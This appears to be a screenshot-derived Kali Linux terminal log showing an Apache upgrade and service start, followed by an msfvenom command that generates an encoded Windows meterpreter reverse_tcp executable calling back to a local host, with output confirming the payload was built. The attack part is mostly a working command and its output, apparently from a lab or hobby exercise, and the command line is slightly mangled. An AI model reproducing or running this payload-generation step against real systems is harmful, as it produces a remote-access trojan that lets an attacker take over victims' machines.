 Preparing to unpack .../apache2-bin_2.4.46-1_amd64.deb ...
Unpacking apache2-bin (2.4.46-1) over (2.4.41-2) ...
Preparing to unpack .../apache2-data_2.4.46-1_all.deb ...
Unpacking apache2-data (2.4.46-1) over (2.4.41-2) ...
Preparing to unpack .../apache2-utils_2.4.46-1_amd64.deb ...
Unpacking apache2-utils (2.4.46-1) over (2.4.41-2) ...
Setting up apache2-bin (2.4.46-1) ...
Setting up apache2-data (2.4.46-1) ...
Setting up apache2-utils (2.4.46-1) ...
Setting up apache2 (2.4.46-1) ...
Installing new version of config file /etc/apache2/mods-available/dav.load ...
Installing new version of config file /etc/apache2/mods-available/deflate.conf ...
Processing triggers for man-db (2.9.0-2) ...
Processing triggers for kali-menu (2020.1.7) ...
Processing triggers for systemd (244-3) ...
root@kali:~# sysctl enable apache2
sysctl: cannot stat /proc/sys/enable: No such file or directory
sysctl: cannot stat /proc/sys/apache2: No such file or directory
root@kali:~# system enable apache2
bash: system: command not found
root@kali:~# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /lib/systemd/system/apache2.service.
root@kali:~# systemctl start apache2
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86/shikata_ga_nai -b "\x00" LHOST=192.168.43.130 -
f exe> /Desktop
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
KALI LINUX
Shell No. 1